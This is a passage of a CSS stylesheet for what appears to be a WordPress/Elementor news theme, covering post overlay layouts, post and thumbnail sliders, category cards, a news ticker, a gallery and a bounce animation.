    transition: all 0.5s ease;
    padding: 25px 30px;
}

/* Post Overlay layout 2 */
@media(max-width: 991px){
    .rt-post-overlay-style2 > .row {
        justify-content: center;
    }
}
/* Post Overlay layout 3 */
.rt-post-overlay-style3 .rt-item-wrap,
.rt-post-overlay-style3 .rt-item-wrap .rt-item,
.rt-post-overlay-style3 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}

.rt-post-overlay-style3 .rt-item-wrap .rt-item .entry-content {
    padding: 35px 45px!important;
}
@media(max-width: 575px) {
    .rt-post-overlay-style3 .rt-item-wrap .rt-item .entry-content {
        padding: 5px 15px!important;
    }
}
.rt-post-overlay-style3 .rt-item-wrap .rt-item .entry-categories {
    margin-bottom: 20px;
}
.rt-post-overlay-style3 .rt-item-list {
    display: flex;
}
.rt-post-overlay-style3 .rt-item-list .entry-content {
    position: inherit!important;
    flex: 1;
    padding: 10px 15px!important;
    background-color: rgba(0, 0, 0, 0.5);
}
.rt-post-overlay-style3 .rt-item-list .rt-image {
    width: 115px;
}
/* Post Overlay layout 4 */
@media(max-width: 991px){
    .rt-post-overlay-style4 > .row {
        justify-content: center;
    }
}
/* Post Overlay layout 5 */
.rt-post-overlay-style5 .rt-item-wrap,
.rt-post-overlay-style5 .rt-item-wrap .rt-item,
.rt-post-overlay-style5 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}
.rt-post-overlay-style5 .rt-item.rt-item-list .rt-image {
    margin-bottom: 15px;
}

.rt-post-overlay-style5 .rt-item.rt-item-list .entry-content {
    position: inherit;
    padding: 0;
}
/* Post Overlay layout 6 */
.rt-post-overlay-style6 .rt-item-wrap,
.rt-post-overlay-style6 .rt-item-wrap .rt-item,
.rt-post-overlay-style6 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}
.rt-post-overlay-style6 .rt-item.rt-item-list .rt-image {
    margin-bottom: 15px;
}

.rt-post-overlay-style6 .rt-item.rt-item-list .entry-content {
    position: inherit;
    padding: 0;
}
/* Post Overlay layout 7 */
.rt-post-overlay-style7 .rt-item-wrap,
.rt-post-overlay-style7 .rt-item-wrap .rt-item,
.rt-post-overlay-style7 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}
.rt-post-overlay-style7 .rt-item-list {
    display: flex;
}
.rt-post-overlay-style7 .rt-item-list .entry-content {
    position: inherit!important;
    flex: 1;
    padding: 20px!important;
    background-color: rgba(0, 0, 0, 0.5);
}
.rt-post-overlay-style7 .rt-item-list .rt-image {
    width: 128px;
}

.rt-post-overlay-style7 .rt-item-list .rt-image > a:first-of-type::after {
    display: none;
}
/* Post Overlay layout 8 */
.rt-post-overlay-style8 .rt-item-wrap,
.rt-post-overlay-style8 .rt-item-wrap .rt-item,
.rt-post-overlay-style8 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}

/* Post Overlay layout 9 */
.rt-post-overlay-style9 .rt-item .rt-image img,
.rt-post-overlay-style9 .rt-item-wrap,
.rt-post-overlay-style9 .rt-item-wrap .rt-item,
.rt-post-overlay-style9 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}
/* Post Overlay layout 10 */
.rt-post-overlay-default.rt-post-overlay-style10 {
    padding-top: 40px;
}
.rt-post-overlay-style10 .rt-item-wrap,
.rt-post-overlay-style10 .rt-item-wrap .rt-item,
.rt-post-overlay-style10 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}

/* Post Overlay layout 11 */
.rt-post-overlay-style11 .entry-list-content {
    padding-top: 15px;
}
.rt-post-overlay-style11 .rt-item-list .rt-image > a:first-of-type::after {
    display: none;
}
/* Post Overlay layout 12 */
.rt-post-overlay-style12 .rt-item-wrap,
.rt-post-overlay-style12 .rt-item-wrap .rt-item,
.rt-post-overlay-style12 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}
.rt-post-overlay-style12 .rt-item-list {
    display: flex;
    gap: 15px;
}
.rt-post-overlay-style12 .rt-item-list .entry-content {
    position: inherit!important;
    flex: 1;
}
.rt-post-overlay-style12 .rt-item-list .rt-image + .entry-content {
    padding: 0;
}
.rt-post-overlay-style12 .rt-item-list .rt-image {
    width: 150px;
}
.rt-post-overlay-style12 .rt-item-list .rt-image > a:first-of-type::after {
    display: none;
}
/* Post Overlay layout 13 */
.rt-post-overlay-style13 .rt-item-wrap,
.rt-post-overlay-style13 .rt-item-wrap .rt-item,
.rt-post-overlay-style13 .rt-item-wrap .rt-item .rt-image {
    height: 100%;
}
.rt-post-overlay-style13 .rt-item-wrap .rt-item .entry-categories {
    left: 30px;
    top: 20px;
}

/*responsive*/
@media(max-width: 767px) {
    .rt-post-overlay-style7 .rt-item-wrap .rt-item .rt-image img,
    .rt-post-overlay-style6 .rt-item-wrap .rt-item .rt-image img,
    .rt-post-overlay-style5 .rt-item-wrap .rt-item .rt-image img,
    .rt-post-overlay-style9 .rt-item-wrap .rt-item .rt-image img,
    .rt-post-overlay-style1 .rt-item .rt-image img {
        height: 350px;
    }
}
@media(max-width: 425px) {
    .rt-post-overlay-style6 .rt-item-list,
    .rt-post-overlay-style7 .rt-item-list {
        display: block;
    }
    .rt-post-overlay-style6 .rt-item-list .rt-image {
        width: auto;
        margin-right: 0;
        margin-bottom: 24px;
    }
    .rt-post-overlay-style7 .rt-item-list .rt-image {
        width: auto;
        margin-bottom: 24px;
    }
    .rt-post-overlay-style7 .rt-item-list .list-content {
        padding-left: 0;
    }
    .rt-post-overlay-style5 .rt-item-list .rt-image img {
        height: 250px;
    }
}
/*-------------------------------------
#. EL: Post Slider
---------------------------------------*/
/* post slider 1*/
.rt-post-slider-style1 .rt-item .entry-content {
    position: absolute;
    bottom: 15px;
    left: 25px;
}

/* post slider 2*/
.rt-post-slider-style2 .rt-item .rt-image {
    margin-bottom: 20px;
}
/* post slider 3*/
.rt-post-slider-style3 .rt-item .entry-content {
    position: absolute;
    bottom: 15px;
    left: 25px;
    right: 15px;
}
.rt-post-slider-style3 .rt-item .rt-image img {
    width: 100%;
}
/* post slider 4*/
.rt-post-slider-style4 .rt-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 900px;
    width: 100%;
    margin: 0 auto;
}
@media(max-width: 991px) {
    .rt-post-slider-style4 .rt-item {
        display: block;
    }
}
.rt-post-slider-style4 .rt-item .entry-video {
    max-width: 200px;
    width: 100%;
}
@media(max-width: 991px) {
    .rt-post-slider-style4 .rt-item .entry-content {
        margin: 0 30px;
    }
}
@media(max-width: 991px) {
    .rt-post-slider-style4 .rt-item .entry-video {
        margin: 30px 0 30px 30px;
    }
}
.rt-post-slider-style4 .rt-item .entry-video .rt-play {
    margin: 0 0 0 auto;
}
@media(max-width: 991px) {
    .rt-post-slider-style4 .rt-item .entry-video .rt-play {
        margin: 0 auto 0 0;
    }
}
.rt-post-slider-style4 .rt-item .entry-content .entry-title {
    font-size: 36px;
}
/*-------------------------------------
#. EL: Thumbnail Slider
---------------------------------------*/

.rt-thumb-slider-default .rt-item .post-terms .category-style {
    background-color: var(--primary_color);
    border-radius: 2px;
    font-size: 12px;
    color: #ffffff;
    font-weight: 500;
    padding: 6px 9px 5px;
    line-height: 1;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    display: inline-block;
}
.rt-thumb-slider-default .post-read-more {
    margin-top: 30px;
}
.rt-thumb-slider-default .rt-slide-thumb .entry-categories.style-1 a,
.rt-thumb-slider-default .rt-slide-thumb .entry-categories.style-2 a,
.rt-thumb-slider-default .rt-slide-thumb .entry-title a,
.rt-thumb-slider-default .rt-slide-thumb .post-terms a,
.rt-thumb-slider-default .rt-slide-thumb .post-author a {
    pointer-events: none;
}
/*Thumb horizontal style 1*/
.rt-thumb-slider-horizontal-1 .rt-item .rt-image {
    position: relative;
}
.rt-thumb-slider-horizontal-1 .rt-item .rt-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.rt-thumb-slider-horizontal-1 .rt-item .rt-slide-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    -webkit-transform-origin: top center;
    transform-origin: top center;
    transform: scale(1);
    transition: all 15s ease;
    z-index: -1;
}
@media(min-width: 768px) {
    .rt-thumb-slider-horizontal-1 .swiper-slide-active .rt-item .rt-slide-image {
        transform: scale(1.15);
    }
}

.rt-thumb-slider-horizontal-1 .rt-item .entry-content {
    opacity: 0;
    visibility: hidden;
    transform: translateY(50px);
    transition: all  0.8s ease;
    transition-delay: 0.5s;
}

.rt-thumb-slider-horizontal-1 .swiper-slide-active .rt-item .entry-content {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.rt-thumb-slider-horizontal-1 .rt-slide {
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 65px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    z-index: 1;
    min-height: 720px;
}

@media (max-width: 991px) {
    .rt-thumb-slider-horizontal-1 .rt-slide {
        padding: 50px 15px 20px;
    }
}
.rt-thumb-slider-horizontal-1 .rt-slide::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
}

@media (min-width: 992px) {
    .rt-thumb-slider-horizontal-1 .swiper-navigation .swiper-button-prev {
        left: 30px;
        right: inherit;
    }

    .rt-thumb-slider-horizontal-1 .swiper-navigation .swiper-button-next {
        right: 30px;
        left: inherit;
    }
}

@media (min-width: 1699px) {
    .rt-thumb-slider-horizontal-1 .swiper-navigation .swiper-button-prev {
        left: 150px;
        right: inherit;
    }

    .rt-thumb-slider-horizontal-1 .swiper-navigation .swiper-button-next {
        right: 150px;
        left: inherit;
    }
}

/*Thumb horizontal style 2*/
.rt-thumb-slider-horizontal-2 .rt-item .rt-image {
    position: relative;
}
.rt-thumb-slider-horizontal-2 .rt-item .rt-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.rt-thumb-slider-horizontal-2 .rt-item .entry-content {
    opacity: 0;
    visibility: hidden;
    transform: translateY(150px);
    transition: all  0.8s ease;
    transition-delay: 0.5s;
}

.rt-thumb-slider-horizontal-2 .swiper-slide-active .rt-item .entry-content {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.rt-thumb-slider-horizontal-2 .rt-slide {
    padding: 50px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    z-index: 1;
    min-height: 460px;
}
.rt-thumb-slider-horizontal-2 .rt-slide::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.5) 59%, rgba(0, 0, 0, 0.8) 100%);
    z-index: -1;
}
/*Thumb horizontal style 3*/
.rt-thumb-slider-horizontal-3 .rt-item .rt-image {
    position: relative;
}
.rt-thumb-slider-horizontal-3 .rt-item .rt-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.rt-thumb-slider-horizontal-3 .rt-item .entry-content {
    margin-left: 50px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(150px);
    transition: all  0.8s ease;
    transition-delay: 0.5s;
}

.rt-thumb-slider-horizontal-3 .swiper-slide-active .rt-item .entry-content {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.rt-thumb-slider-horizontal-3 .rt-slide {
    padding: 100px 15px 50px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    z-index: 1;
    min-height: 720px;
}
.rt-thumb-slider-horizontal-3 .rt-slide::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
}
/*Thumb horizontal style 4*/
.rt-thumb-slider-horizontal-4 .swiper-slide .rt-slide-thumb {
    display: flex;
    gap: 20px;
    padding: 40px;
    border-right: 1px solid rgba(255,255,255,.25);
}
.rt-thumb-slider-horizontal-4 .swiper-slide-duplicate-prev .rt-slide-thumb {
    border-right: none;
}
.rt-thumb-slider-horizontal-4 .rt-slide-thumb .rt-image {
    position: relative;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    overflow: hidden;
}
.rt-thumb-slider-horizontal-4 .rt-item .rt-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    filter: grayscale(1);
}

.rt-thumb-slider-horizontal-4 .swiper-slide-thumb-active .rt-image img {
    filter: grayscale(0);
}

.rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-slide .entry-content {
    opacity: 0.7;
    transition: all 0.4s ease;
}

.rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-slide-thumb-active .entry-content {
    opacity: 1;
}

.rt-thumb-slider-horizontal-4 .rt-item .entry-content {
    position: relative;
    flex: 1;
}

.rt-thumb-slider-horizontal-4 .rt-thumnail-area {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 1px;    
    z-index: 1;
}

.rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-item-wrap {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.08) 0%, rgba(255, 255, 255, 0.02) 100%);
    backdrop-filter: blur(10px);
    box-shadow: 0px 0px 10px rgb(0 0 0 / 10%);
    border-radius: 10px 10px 0px 0px;
}

.rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination {
    background: rgba(255,255,255,.25);
    height: 3px;
}

.rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {
    background: var(--primary_color);
}

.rt-thumb-slider-horizontal-4 .rt-slide {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    padding-top: 50px;
    padding-bottom: 230px;
}

@media (min-width: 768px) {
    .rt-thumb-slider-horizontal-4 .rt-slide {
        min-height: 800px;
    }
}

.rt-thumb-slider-horizontal-4 .slide-animation {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    transform-origin: top center;
    z-index: -1;
}

.rt-thumb-slider-horizontal-4 .rt-slide::after {
    top: 0;
    left: 0;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.5) 59%, rgba(0, 0, 0, 0.8) 100%);
    z-index: -1;
}

.rt-thumb-slider-horizontal-4 .post-content {
    position: relative;
    opacity: 0;
    visibility: hidden;
    transform: translateY(90px);
    transition-delay: 1000ms;
    transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
    transition: transform 2000ms ease, opacity 2000ms ease;
    transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
    z-index: 2;
}

.rt-thumb-slider-horizontal-4 .swiper-slide-active .post-content {
    visibility: visible;
    opacity: 1;
    transform: translateY(0) translateX(0);
}

.rt-thumb-slider-horizontal-4 .rt-video {
    margin-top: 30px;
}

@media (max-width: 767px) {
    .rt-thumb-slider-horizontal-4 .swiper-slide .rt-slide-thumb {
        border: none;
    }
}
/*Thumb vertical slider*/
.rt-thumb-slider-vertical .rt-slide-thumb {
    display: flex;
    align-items: center;
}
.rt-thumb-slider-vertical .rt-slide-thumb .rt-image {
    border-radius: 50%;
    overflow: hidden;
    width: 100px;
    height: 100px;
}
.rt-thumb-slider-vertical .rt-slide-thumb .rt-image img {
    height: 100%;
}

.rt-thumb-slider-vertical .rt-item .rt-image {
    position: relative;
}

.rt-thumb-slider-vertical .rt-item .entry-content .post_excerpt p {
    color: var(--body_light_color);
}

.rt-thumb-slider-vertical .vertical-slider .entry-content {
    opacity: 0;
    visibility: hidden;
    transform: translateY(200px);
    transition: all 0.8s ease;
    transition-delay: 0.4s;
}

.rt-thumb-slider-vertical .vertical-slider .swiper-slide-active .entry-content {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.rt-thumb-slider-vertical .rt-item .entry-content:not(.post-content) {
    position: relative;
    padding-left: 16px;
    padding-right: 16px;
    flex: 1;
}
.rt-thumb-slider-vertical .rt-thumnail-area {
    position: absolute;
    top: 0;
    right: 0;
    width: 33%;
    height: 100%;
    z-index: 2;
}
.rt-thumb-slider-vertical .rt-thumnail-area::before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: -1;
    padding-right: 30px;
}
.rt-thumb-slider-vertical .rt-thumnail-area .swiper-item-wrap {
    height: 400px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-width: 85%;
    width: 100%;
    overflow: hidden;
}
.rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination {
    left: auto;
    right: 0;
    background: rgba(255,255,255,.25);
    width: 3px;
    transform: initial;
}
.rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {
    background: var(--primary_color);
}
.rt-thumb-slider-vertical .rt-slide {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 1;
    min-height: 800px;
}
.rt-thumb-slider-vertical .rt-slide::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.rt-thumb-slider-vertical .post-content {
    padding-bottom: 200px;
    padding-top: 200px;
}
.rt-thumb-slider-vertical .rt-video {
    margin-top: 30px;
}
@media (max-width: 991px) {
    .rt-thumb-slider-vertical .rt-thumnail-area {
        left: 0;
        right: unset;
        top: unset;
        bottom: 0;
        width: 100%;
        height: 140px;
        padding-right: 0;
    }
    .rt-thumb-slider-vertical .rt-thumnail-area .swiper-item-wrap {
        height: auto !important;
        max-width: 100%;
        padding-left: 30px;
    }
    .rt-thumb-slider-vertical .rt-slide-thumb {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .rt-thumb-slider-vertical .rt-thumnail-area::before {
        padding-right: 0;
    }
    .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination {
        width: 100%;
        height:  3px;
    }
}
@media (max-width: 1199px) {
    .rt-thumb-slider-vertical .rt-slide {
        min-height: 702px;
    }
}
@media (max-width: 992px) {
    .rt-thumb-slider-vertical .rt-slide {
        min-height: 600px;
    }
    .rt-thumb-slider-vertical .post-content {
        padding-top: 100px;
    }
}
@media (max-width: 767px) {
    .rt-thumb-slider-horizontal .rt-slide {
        min-height: 680px;
    }
    .rt-thumb-slider-horizontal .post-content {
        padding-top: 80px;
        padding-bottom: 80px;
    }
    .rt-thumb-slider-vertical .rt-slide {
        min-height: 620px;
    }
    .rt-thumb-slider-vertical .post-content {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}
@media (max-width: 375px) {
    .rt-thumb-slider-vertical .rt-slide {
        min-height: 580px;
    }
    .rt-thumb-slider-horizontal .rt-slide {
        min-height: 680px;
    }
    .rt-thumb-slider-horizontal .rt-slide-thumb .rt-image {
        max-width: 100px;
    }
}
@media (max-width: 425px) {
    .rt-thumb-slider-vertical .rt-thumnail-area .swiper-item-wrap {
        padding-left: 12px;
    }
}
/*-------------------------------------
#. EL: Category
---------------------------------------*/
.rt-category .rt-item {
    position: relative;
    text-align: center;
}
.rt-category .rt-item .rt-cat-name {
    overflow: hidden;
    margin-bottom: 10px;
    color: #ffffff;
    font-size: 16px;
    line-height: 1.4;
    letter-spacing: 1.6px;
    transition: all 0.3s ease;
}
.rt-category .rt-item .rt-cat-name a {
    color: #ffffff;
}
.rt-category .rt-item .rt-cat-name a:hover {
    color: var(--primary_color);
}
.rt-category .rt-item .rt-cat-count {
    font-size: 14px;
    color: #ffffff;
    overflow: hidden;
    margin-bottom: 0;
}
.rt-category .rt-item .anim-overflow {
    display: block;
    transform: translateY(100%);
    transition: all ease 1s;
}
.rt-category .rt-item:hover .anim-overflow {
    transform: translateY(0);
}
.rt-category .rt-item::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1;
}
/*category style 1*/
.rt-category-style1 .rt-item img {
    width: 100%;
    min-height: 140px;
    object-fit: cover;
}
.rt-category-style1 .rt-content {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: calc(100% - 45px);
    z-index: 2;
    text-align: center;
    transition: all 0.6s ease;
    width: 100%;
}
.rt-category-style1 .rt-item:hover .rt-content {
    transform: translateY(-50%) translateX(-50%);
}
/*category style 2*/
.rt-category-style2 .rt-item {
    overflow: hidden;
}
.rt-category-style2 .rt-item:last-child {
    margin-bottom: 0;
}
.rt-category-style2 .rt-item .rt-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px;
    z-index: 2;
}
.rt-category-style2 .rt-item .rt-cat-count {
    color: #6c6f72;
    background-color: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transition: all 0.3s ease;
}
.rt-category-style2 .rt-item:hover .rt-cat-count {
    color: #ffffff;
    background-color: var(--primary_color);
}
.rt-category-style2 .rt-item img {
    width: 100%;
    height: 80px;
    object-fit: cover;
    transform: translate3d(-10px,0,0) scale3d(1.2,1.2,1.2);
    transition: transform 0.4s;
}
.rt-category-style2 .rt-item:hover img {
    transform: translate3d(10px,0,0) scale3d(1.2,1.2,1.2);
}
.rt-category-style2 .rt-item.space {
    margin-bottom: 6px;
}
.rt-category-style2 .rt-item.space:last-child {
    margin-bottom: 0;
}
.rt-category-style2 .rt-item .rt-cat-name {
    margin-bottom: 0;
}
/*category style 3*/
.rt-category-style3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
}
.rt-category-style3 {
    box-shadow: 0px 0px 49px 0px rgb(10 10 10 / 14%);
    padding: 40px;
}
.rt-category-style3 .rt-item img {
    width: 100%;
    height: 240px;
    object-fit: cover;
}
.rt-category-style3 .rt-content {
    position: absolute;
    left: 50%;
    transform: translateX(-50%) translateY(15px);
    bottom: 0;
    z-index: 2;
    text-align: center;
    transition: all 0.6s ease;
    width: 100%;
}
.rt-category-style3 .rt-item:hover .rt-content {
    transform: translateX(-50%) translateY(-50%);
}
.rt-category-style3 .section-title-cat {
    max-width: 270px;
    width: 100%;
    margin-bottom: 0;
}
.rt-category-style3 .section-title .related-title {
    margin-right: 0;
    margin-bottom: 20px;
}
@media (max-width: 991px) {
    .rt-category-style3 {
        padding: 60px 20px;
        display: block;
    }
    .rt-category-style3 .section-title-cat {
        max-width: 100%;
        margin-bottom: 25px;
    }
    .rt-category-style3 .section-title .related-title {
        margin-bottom: 10px;
    }
    .rt-category-style3 .section-title .swiper-button {
        margin-bottom: 20px;
    }
}
/*category style 4*/
.rt-category-style4 .rt-item {
    overflow: hidden;
}
.rt-category-style4 .rt-item img {
    width: 100%;
    min-height: 140px;
    object-fit: cover;
}
.rt-category-style4 .rt-content {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: calc(100% - 45px);
    z-index: 2;
    text-align: center;
    transition: all 0.6s ease;
    background-color: #ffffff;
    border-radius: 7px 7px 0 0;
    padding: 15px 20px 25px;
}
.rt-category-style4 .rt-item:hover .rt-content {
    transform: translateY(-35%) translateX(-50%);
}
.rt-category-style4 .rt-item .rt-cat-name {
    margin-bottom: 0;
}
.rt-category-style4.rt-category .rt-item .rt-cat-name a {
    display: inline-block;
    color: #000000;
}
.rt-category-style4 .rt-item .rt-cat-count {
    color: #000000;
}
.rt-category-style4.rt-category .rt-item::after {
    display: none;
}
/*category style 5*/
.rt-category-style5 .rt-content {
    padding: 9px 25px;
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 2;
    text-align: center;
    background-color: #ffffff;
    border-radius: 45px;
    display: flex;
    align-items: center;
    gap: 8px;
    transition: all 0.4s ease;
}
.rt-category-style5 .rt-item .rt-cat-name {
    margin-bottom: 0;
    color: #111111;
    letter-spacing: 0;
    font-weight: 500;
    font-size: 15px;
    transition: all 0.4s ease;
}
.rt-category-style5 .rt-item a img {
    border-radius: 50px;
    transition: all 0.4s ease;
}
.rt-category-style5 .rt-item a {
    border-radius: 50px;
    display: block;
    overflow: hidden;
}
.rt-category-style5.rt-category .rt-item .rt-cat-name a {
    display: inline-block;
    color: #000000;
}
.rt-category-style5 .rt-item .rt-cat-count {
    color: #A1A1A1;
    transition: all 0.4s ease;
}
.rt-category-style5.rt-category .rt-item::after {
    display: none;
}
.rt-category-style5 .rt-item:hover a img {
    transform: scale(1.1);
}
.rt-category-style5 .rt-item:hover .rt-content {
    background-color: var(--primary_color);
}
.rt-category-style5 .rt-item:hover .rt-cat-name {
    color: #ffffff;
}
.rt-category-style5 .rt-item:hover .rt-cat-count {
    color: #ffffff;
}
/*-------------------------------------
#. EL: News Ticker
---------------------------------------*/
.rt-news-ticker .ticker {
    display: flex;
    align-items: center;
    width: 100%;
}
.rt-news-ticker .ticker-title { 
    position: relative;
    color: #ffffff;
    height: 42px;
    display: flex;
    align-items: center;
    min-width: 150px;
    font-size: 14px;
    border-radius: 3px 0 0 3px;
    clip-path: polygon(0 0,90% 0,100% 50%,90% 100%,0 100%,0% 100%);
    background: linear-gradient(90deg,rgb(26 19 19) 0%,rgb(122 121 117) 100%);
}
.rt-news-ticker .ticker-title:after {
    display: none;
}
.rt-news-ticker .ticker-title span {
    padding-left: 54px;
    text-align: center;
}
.rt-news-ticker .ticker-title span:before {
    position: absolute;
    content: "\f0e7";
    left: 15px;
    top: 50%;
    transform: translateY(-50%);
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    width: 28px;
    height: 28px;
    border: 2px solid #a5a6aa;
    border-radius: 50%;
}
.rt-news-ticker .ticker-content a {
    color: #000000 !important;
}
.rt-news-ticker .ticker-content a:hover {
    color: #2962ff !important;
}
.rt-news-ticker .ticker-swipe span {
    margin-top: 20px;
    border-bottom: 1px solid #000000;
    height: 1px;
}
.rt-news-ticker {
    width: 100%;
}
.rt-news-ticker .ticker-wrapper .ticker-swipe {
    background: #f7f7f7;;
    /*left: 170px !important;*/
    height: 42px;
}
.rt-news-ticker .ticker-wrapper .ticker-content,
.rt-news-ticker .ticker-wrapper .ticker {
    background-color: #f7f7f7;
}
.rt-news-ticker ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
/*-------------------------------------
#. EL: Theia Sticky Sidebar
---------------------------------------*/
.fixed-sidebar-addon .fixed-bar-coloum {
    display: initial;
    padding-left: 12px;
    padding-right: 12px;
}

/*-------------------------------------
#. EL: Theia Sticky Sidebar
---------------------------------------*/
.rt-gallery-layout1 .gallery-item a {
    display: block;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.rt-gallery-layout1 .gallery-item a:after {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.4s ease;
}

.rt-gallery-layout1 .gallery-item a img {
    transform: scale(1.02);
    transition: all 0.4s ease;
}
.rt-gallery-layout1 .gallery-item a:hover img {
    transform: scale3d(1.1,1.1,1);
}
.rt-gallery-layout1 .gallery-item a:hover:after {
    opacity: 1;
    visibility: visible;
}

/*-------------------------------------
#. EL: Custom css
-------------------------------------*/
.elementor-category .rt-category-style2 .rt-item {
    margin-bottom: 13px;
    padding-bottom: 13px;
    border-bottom: 1px solid #d0d0d0;
    border-radius: 0;
    transition: all ease 0.31s;
}
.elementor-category .rt-category-style2 .rt-item a {
    color: #000000;
}
.elementor-category .rt-category-style2 .rt-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.elementor-category .rt-category-style2 .rt-item img {
    display: none;
}
.elementor-category .rt-category-style2 .rt-item .rt-content {
    position: relative;
    top: initial;
    transform: none;
    padding: 0;
}
.elementor-category .rt-category .rt-item::after {
    display: none;
}
.elementor-category .rt-category .rt-item .rt-cat-name {
    color: inherit;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.4;
    letter-spacing: 1px;
    margin-bottom: 0;
    transition: all ease 0.31s;
}
.elementor-category .rt-category-style2 .rt-item .rt-cat-count {
    color: #d0d0d0;
    font-size: 15px;
    background-color: transparent;
    display: inherit;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    line-height: 1;
}
.elementor-category .rt-category-style2 .rt-item:hover .rt-cat-count {
    background-color: transparent;
}
.elementor-invisible {
    visibility: visible;
}
.height100vh {
    height: 100vh;
}
@media(max-width: 1199px) {
    .height100vh {
        height: inherit;
    }    
}
.elementor-section.rt-parallax-bg-yes {
    transition: none !important;
}

.bouncing-bubble-animation {
    -webkit-animation: bouncebubble infinite 5s;
    animation: bouncebubble infinite 5s;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
